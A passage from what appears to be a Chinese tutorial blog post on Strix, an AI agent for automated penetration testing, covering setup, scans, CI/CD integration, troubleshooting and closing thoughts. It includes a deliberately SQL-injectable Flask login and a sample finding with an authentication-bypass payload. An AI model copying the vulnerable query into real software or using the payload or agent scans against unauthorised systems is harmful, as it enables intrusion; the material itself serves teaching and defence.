选项C:使用本地模型(Ollama)
# 先安装Ollama并运行模型
ollama pull llama3.1export STRIX_LLM="ollama/llama3.1"
export LLM_API_BASE="http://localhost:11434"
8.2 第一次扫描:测试本地项目
创建一个简单的漏洞应用用于测试:
# vulnerable_app.py
from flask import Flask, request
import sqlite3app = Flask(__name__)@app.route('/login', methods=['POST'])
def login():username = request.form['username']password = request.form['password']# 危险:SQL注入漏洞conn = sqlite3.connect('users.db')cursor = conn.cursor()query = f"SELECT * FROM users WHERE username='{username}' AND password='{password}'"cursor.execute(query)user = cursor.fetchone()if user:return {"status": "success", "message": "登录成功"}return {"status": "error", "message": "用户名或密码错误"}if __name__ == '__main__':app.run(port=5000)
运行Strix扫描:
strix --target ./vulnerable_app.py --instruction "重点测试SQL注入和认证漏洞"
预期输出:
🦉 STRIX CYBERSECURITY AGENT
🎯 Target: ./vulnerable_app.py
📊 Results will be saved to: agent_runs/scan-20241108-143022⏱️ This may take a while...[5分钟后]🐞 VULNERABILITY FOUND • SQL注入漏洞导致认证绕过
Severity: CRITICALLocation: vulnerable_app.py:line 12
Issue: 用户输入直接拼接到SQL查询中PoC:Input: username=admin' OR '1'='1'--&password=anyResult: 成功绕过认证,以admin身份登录Recommendation:使用参数化查询:cursor.execute("SELECT * FROM users WHERE username=? AND password=?", (username, password))📄 完整报告已保存至: agent_runs/scan-20241108-143022/report.md
8.3 进阶实战:测试真实Web应用
假设你要测试公司的测试环境 https://test-app.company.com:
strix --target https://test-app.company.com \--instruction "测试用户: testuser@example.com, 密码: Test123456. 重点关注IDOR和权限提升漏洞"
Strix会自动执行:
-
登录认证:使用提供的凭证登录
-
功能探索:爬取所有可访问的页面和API
-
权限测试:尝试访问高权限功能
-
数据越权:测试能否访问其他用户的数据
-
生成报告:详细记录所有发现
8.4 集成到CI/CD
将Strix加入到GitHub Actions:
# .github/workflows/security-scan.yml
name: Security Scanon:pull_request:branches: [main, develop]jobs:strix-scan:runs-on: ubuntu-latestservices:docker:image: docker:latestoptions: --privilegedsteps:- name: Checkout代码uses: actions/checkout@v4- name: 设置Python环境uses: actions/setup-python@v4with:python-version: '3.12'- name: 安装Strixrun: |python -m pip install --upgrade pippip install strix-agent- name: 运行安全扫描env:STRIX_LLM: ${{ secrets.STRIX_LLM }}LLM_API_KEY: ${{ secrets.LLM_API_KEY }}run: |strix -n --target ./ --instruction "Focus on authentication, authorization, and data access vulnerabilities"continue-on-error: true- name: 上传扫描报告uses: actions/upload-artifact@v3with:name: security-reportpath: agent_runs/*/report.md- name: 检查严重漏洞run: |if grep -q "Severity: CRITICAL" agent_runs/*/report.md; thenecho "❌ 发现严重漏洞,请修复后再合并"exit 1fi
配置完成后,每次提交PR都会触发自动扫描,严重漏洞会阻止合并。
8.5 常见问题排查
问题1:Docker容器无法启动
症状:
Error: Failed to create Docker container
解决方案:
# 检查Docker是否运行
docker ps# 拉取Strix镜像
docker pull ghcr.io/usestrix/strix-sandbox:0.1.10# 检查端口占用
netstat -tuln | grep 8080
问题2:LLM API请求失败
症状:
LLM request failed: Authentication error
解决方案:
# 检查API密钥
echo $LLM_API_KEY# 测试API连接
curl https://api.openai.com/v1/models \-H "Authorization: Bearer $LLM_API_KEY"# 使用代理(如果网络受限)
export HTTPS_PROXY=http://your-proxy:port
问题3:扫描时间过长
症状:扫描运行超过30分钟仍未完成
解决方案:
# 减少最大迭代次数
strix --target ./app --max-iterations 100# 限定扫描范围
strix --target ./app --instruction "只测试认证相关功能"# 使用更快的模型
export STRIX_LLM="openai/gpt-3.5-turbo"
结语:重新定义安全测试的未来
写到这里,我想回到开篇的问题:当AI学会了黑客思维,传统安全测试会发生什么?
答案已经很清楚了——传统安全测试不会消失,但会被重新定义。
Strix带来的改变
对安全工程师:
-
从"手工测试"变成"AI辅助决策"
-
从"重复劳动"变成"创造性工作"
-
从"单打独斗"变成"人机协作"
对开发团队:
-
从"事后修复"变成"事前预防"
-
从"季度测试"变成"每次提交都测试"
-
从"外包测试"变成"内置安全能力"
对整个行业:
-
安全测试的门槛大幅降低
-
漏洞发现的速度大幅提升
-
安全左移真正成为可能
我对Strix的三点思考
思考一:这不是终点,而是起点
Strix目前还处于早期阶段(v0.3.2),很多功能还在探索中。但它开创的方向——用AI重新实现渗透测试的每个环节——这个思路是对的。
思考二:开源是最好的选择
Strix选择Apache 2.0开源协议,让社区能够:
-
贡献新的Prompt Module(漏洞知识库)
-
改进核心算法(Agent协作机制)
-
集成到自己的工具链(CI/CD、安全平台)
这种开放性会让Strix越来越强大。
思考三:AI安全是双刃剑
Strix展示了AI在安全领域的巨大潜力,但同时也提醒我们:
-
如果黑客也用类似的AI工具呢?
-
如何防止AI工具被恶意使用?
-
安全防御需要跟上AI攻击的步伐
这场AI安全的军备竞赛才刚刚开始。
最后的话
作为一名技术从业者,我很少看到一个开源项目能让我持续兴奋一周。Strix做到了。
它不是完美的,它还有很多局限性。但它代表了一种可能性——让安全测试变得更智能、更自动化、更普及。
如果你是:
-
安全工程师:试试Strix,它会成为你的得力助手
-
开发者:把Strix集成到CI/CD,让每次代码提交都更安全
-
创业者:用Strix降低安全测试成本,把钱花在更重要的地方
-
研究者:研究Strix的源码,探索AI Agent的无限可能
最后,推荐你去体验一下Strix:
-
GitHub:https://github.com/usestrix/strix
-
官网:https://usestrix.com
-
Discord社区:https://discord.gg/YjKFvEZSdZ
当你第一次看到Strix自动发现并验证一个漏洞时,你会明白:这不是科幻,这是现实。
而这个现实,刚刚开始。
附录:技术参考资源
相关技术文档
-
LiteLLM文档:统一多种大模型接口
-
Playwright文档:浏览器自动化
-
Docker Python SDK:容器管理
-
Textual框架:终端UI开发
安全测试标准
-
OWASP Top 10:Web应用十大安全风险
-
OWASP ASVS:应用安全验证标准
-
PTES:渗透测试执行标准
AI Agent相关论文
-
"ReAct: Synergizing Reasoning and Acting in Language Models"
-
"Toolformer: Language Models Can Teach Themselves to Use Tools"
-
"AutoGPT: An Autonomous GPT-4 Experiment"
Strix项目统计数据(截至2024年11月)
-
GitHub Stars: 3000+
-
贡献者: 25+
-
Prompt Modules: 20+
-
支持的漏洞类型: 14种
-
代码行数: ~15,000行Python
写在最后的感谢
感谢Strix团队的开源精神,让我们能够学习和使用如此优秀的工具。
感谢你读到这里。如果这篇文章对你有帮助,欢迎点赞、收藏、转发。
如果你有任何问题或想法,欢迎在评论区讨论。我们一起见证AI改变安全行业的历程。
Stay secure, stay curious! 🦉
更多AIGC文章
RAG技术全解:从原理到实战的简明指南
更多VibeCoding文章